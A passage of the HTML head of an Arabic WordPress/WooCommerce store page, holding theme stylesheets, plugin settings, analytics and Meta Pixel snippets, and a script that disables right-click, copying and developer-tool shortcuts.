<link rel='stylesheet' id='etheme-star-rating-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/star-rating-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-comments-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/comments-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-post-meta-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/blog/single-post/meta.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-contact-forms-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/contact-forms-rtl.min.css?ver=1.0' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://lozaworld.com/wp-content/themes/xstore/fonts/xstore-icons-bold.ttf') format('truetype'),
				    url('https://lozaworld.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2') format('woff2'),
				    url('https://lozaworld.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff') format('woff'),
				    url('https://lozaworld.com/wp-content/themes/xstore/fonts/xstore-icons-bold.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-menu-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/layout/header/parts/menu-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-search-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/layout/header/parts/search-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-product-view-default-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/woocommerce/product-hovers/product-view-default-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-blog-global-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/blog/blog-global-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-portfolio-css' href='https://lozaworld.com/wp-content/themes/xstore/css/portfolio-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://lozaworld.com/wp-content/uploads/xstore/kirki-styles.css?ver=1708516175887' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.11" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.6" id="js-cookie-script-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.6" id="mo-social-login-script-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/lozaworld.com","hash_tracking":"false","v4_id":"G-5FLJ287X41"};/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/lozaworld.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.0.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.0.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202550.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyRemoved":"Product removed.","successfullyUpdated":"Product quantity updated.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/lozaworld.com\/cart-2\/","checkCart":"Please check your <a href='https:\/\/lozaworld.com\/cart-2\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"popup","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"off_canvas","position":"right","layout":"default","variationGallery":"","css":{"quick-view":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/woocommerce\/quick-view-rtl.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t","off-canvas":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/layout\/off-canvas-rtl.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t","skeleton":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/skeleton-rtl.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t","single-product":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/woocommerce\/single-product\/single-product-rtl.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t","single-product-elements":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/woocommerce\/single-product\/single-product-elements-rtl.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t","single-post-meta":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/blog\/single-post\/meta.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t"}},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":{"css":{"skeleton":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/skeleton-rtl.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t","popup-added-to-cart":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/woocommerce\/popup-added-to-cart.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t","single-product":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/woocommerce\/single-product\/single-product-rtl.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t","single-product-elements":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/woocommerce\/single-product\/single-product-elements-rtl.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t","single-post-meta":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/blog\/single-post\/meta.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t"}},"builders":{"is_wpbakery":false},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"popup","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search {{search_value}}.<\/p>","ajaxurl":"https:\/\/lozaworld.com\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":false,"ajax_pagination":false,"is_single_product_builder":"","mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/lozaworld.com\/cart-2\/","cart_redirect_after_add":false,"home_url":"https:\/\/lozaworld.com\/","shop_url":"https:\/\/lozaworld.com\/shop-2\/","single_product_autoscroll_tabs_mobile":true,"cart_progress_currency_pos":"right_space","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"2","is_smart_addtocart":true,"primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":true,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_559431dd3337fe38bcef39ff146a7233","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/etheme-scripts.min.js?ver=1.0" id="etheme-js"></script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https:\/\/lozaworld.com\/wp-admin\/admin-ajax.php","is_customize_preview":"","is_singular_product":"1","show_selected_title":"both","show_select_type":"","show_select_type_price":"1","add_to_cart_btn_text":"Add to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend.min.js?ver=1.0" id="et-woo-swatches-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-includes/js/wp-util.min.js?ver=6.6" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649."};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.0.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://lozaworld.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lozaworld.com/wp-json/wp/v2/product/7774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lozaworld.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<meta name="generator" content="WooCommerce 9.0.2" />
<link rel='shortlink' href='https://lozaworld.com/?p=7774' />
<meta name="generator" content="WPML ver:4.6.11 stt:5,1;" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    // Select all product anchor elements
    var productLinks = $('.product-content-image');

    // Loop through each product anchor element
    productLinks.each(function() {
        // Check if the anchor element contains a placeholder image
        var placeholderImage = $(this).find('img.woocommerce-placeholder');

        // If there's a placeholder image, remove the parent product container
        if (placeholderImage.length) {
            var productContainer = $(this).closest('.product');
            productContainer.hide().remove();
        }
    });
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    $('.woocommerce ul.products li').each(function() {
        if ($(this).find('img').length === 0) {
            $(this).hide();
        }
    });
});
</script>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
			//<![CDATA[
			var show_msg = '';
			if (show_msg !== '0') {
				var options = {view_src: "View Source is disabled!", inspect_elem: "Inspect Element is disabled!", right_click: "Right click is disabled!", copy_cut_paste_content: "Cut/Copy/Paste is disabled!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = eval('options.' + text);
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
		<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>
		<!-- HFCM by 99 Robots - Snippet # 1: Google Anal. -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FLJ287X41"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FLJ287X41');
</script>

<!-- /end HFCM by 99 Robots -->
	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Analytics by WP Statistics v14.8.1 - https://wp-statistics.com/ -->
			<link rel="prefetch" as="font" href="https://lozaworld.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff?v=9.3.14" type="font/woff">
					<link rel="prefetch" as="font" href="https://lozaworld.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2?v=9.3.14" type="font/woff2">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1774759492906364', url);
fbq('init', '1774759492906364', {}, {
    "agent": "wordpress-6.6-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '984190536345412');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=984190536345412&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><meta name="generator" content="Powered by Slider Revolution 6.7.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://lozaworld.com/wp-content/uploads/2023/06/cropped-loza-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lozaworld.com/wp-content/uploads/2023/06/cropped-loza-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lozaworld.com/wp-content/uploads/2023/06/cropped-loza-180x180.png" />
<meta name="msapplication-TileImage" content="https://lozaworld.com/wp-content/uploads/2023/06/cropped-loza-270x270.png" />
<meta name="generator" content="XforWooCommerce.com - Improved Badges for WooCommerce"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			h1,h2,h3,h4,h5,h6,p,a,strong,span{
	font-family: 'tajawal' !important;
	font-weight:600 !important;
}
.isb_sk_material {
  fill: #02236e !important;
  background-color: #ff3d00;
  outline-color: #ff3d00 !important;
  color: #fff;
} 
.yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable .toggle-handle {
right:auto !important;
left: 0 !important;
top: 10px !important;
	display:inline-block!important;
}
.add_to_cart_button {
  font-size: 16px !important;
}
.footer.text-color-light {
